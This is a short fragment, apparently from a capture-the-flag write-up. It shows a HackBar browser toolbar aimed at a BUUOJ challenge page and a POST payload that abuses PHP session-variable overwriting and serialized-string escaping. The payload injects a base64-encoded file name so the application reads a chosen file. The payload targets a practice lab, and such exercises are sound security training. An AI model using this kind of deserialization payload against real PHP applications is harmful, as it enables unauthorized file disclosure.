 05ebb195-ba9e-423b-b41f-98c2f2b64a10.node4.buuoj.cn/index.php?f=show_image
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://05ebb195-ba9e-423b-b41f-98c2f2b64a10.node4.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=1";s:8:"function";s:7:"1234567";s:3:"img";
s:20:"ZDBnM19mMWFnLnBocA==";}